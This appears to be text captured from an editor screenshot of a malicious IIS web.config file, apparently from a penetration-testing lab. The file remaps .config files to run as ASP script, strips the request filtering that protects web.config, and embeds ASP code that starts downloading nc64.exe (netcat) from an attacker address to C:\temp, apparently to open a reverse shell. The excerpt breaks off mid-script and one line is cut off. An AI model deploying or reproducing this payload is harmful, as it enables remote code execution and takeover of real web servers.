 GNU nano 6.3 web.config *
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%>
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
' Set your settings
    strFileURL = "http://10.10.14.15/nc64.exe"
    strHDLocation = "C:\temp\nc64.exe"

' Fetch the file
    Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")